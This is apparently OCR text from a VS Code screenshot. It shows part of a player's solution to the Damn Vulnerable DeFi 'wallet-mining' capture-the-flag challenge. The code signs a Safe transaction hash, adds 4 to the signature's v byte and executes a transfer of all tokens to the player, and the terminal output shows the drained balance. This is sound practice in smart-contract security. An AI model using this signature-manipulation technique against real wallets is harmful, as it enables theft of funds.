 File Edit Selection View Go Run Terminal Help
wallet-mining.challenge.js - damn-vulnerable-defi [WSL: Ubuntu] - Visual Studio Code
EXPLORER
OPEN EDITORS
wallet-mining.challenge.js t... M
data.json test/wallet-mining U
AuthorizerUpgradeable.sol contra...
WalletDeployer.sol contracts/walle...
DAMN-VULNERABLE-DEFI [WSL: UBUNTU]
.openzeppelin
artifacts
build-uniswap-v1
cache
contracts
abi-smuggling
backdoor
climber
compromised
free-rider
naive-receiver
player-contracts
puppet
puppet-v2
puppet-v3
selfie
side-entrance
the-rewarder
truster
unstoppable
wallet-mining
AuthorizerUpgradeable.sol
WalletDeployer.sol
DamnValuableNFT.sol
DamnValuableToken.sol
DamnValuableTokenSnapshot.sol
node_modules
test
abi-smuggling
backdoor
climber
OUTLINE
TIMELINE
NPM SCRIPTS
wallet-mining.challenge.js M
data.json U
AuthorizerUpgradeable.sol
WalletDeployer.sol
test > wallet-mining > wallet-mining.challenge.js > describe('[Challenge] Wallet mining') callback > after() callback
178 0
179 ];
180
181 // Get tx hash from generated from the contract
182 const txhash = await depositAddrSafe.getTransactionHash(...transactionParams);
183 const signed = await player.signMessage(ethers.utils.arrayify(txhash));
184
185 // Increase v by 4
186 const signedIncreaseV = ethers.BigNumber.from(signed).add(4).toHexString();
187
188 // Remove nonce from params and pass in params as well as signed hash
189 log("Executing signed tx to transfer all tokens to player address");
190 await depositAddrSafe.execTransaction(...(transactionParams.slice(0, -1)), signedIncreaseV);
191
192 await printPlayerTokenBalance()
193 // Part 1 of the exploit is complete!
194
195
196 });
197
198 after(async function () {
199 /** SUCCESS CONDITIONS */
200
201 // Factory account must have code
202 expect(
203 await ethers.provider.getCode(await walletDeployer.fact())
204 ).to.not.eq('0x');
205
206 // Master copy account must have code
207 expect(
208 await ethers.provider.getCode(await walletDeployer.copy())
209 ).to.not.eq('0x');
210
PROBLEMS OUTPUT TERMINAL
TERMINAL
zsh - damn-vulnerable-defi
Need to deploy 44 proxies to get access to 20mil
Version: 1.1.1
Executing signed tx to transfer all tokens to player address
Player balance = 20000000.0
✓ Execution (713ms)
1) "after all" hook for "Execution"
1 passing (2s)
3
WSL: Ubuntu master* 0 0 Auto Attach: With Flag
Ln 198, Col 30 Spaces: 4 UTF-8 LF {} JavaScript Prettier